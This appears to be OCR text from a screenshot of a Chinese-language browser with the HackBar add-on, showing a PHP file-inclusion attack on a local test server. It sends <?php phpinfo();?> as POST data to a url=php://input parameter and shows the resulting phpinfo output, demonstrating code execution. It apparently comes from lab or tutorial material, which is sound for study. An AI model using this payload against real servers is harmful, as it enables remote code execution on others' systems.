 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...l=php://input
无法访问纯真网络 }table { font-family: Arial, sans-serif; table-layout: fixed; color: #404042 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/index.php/?url=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo();?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11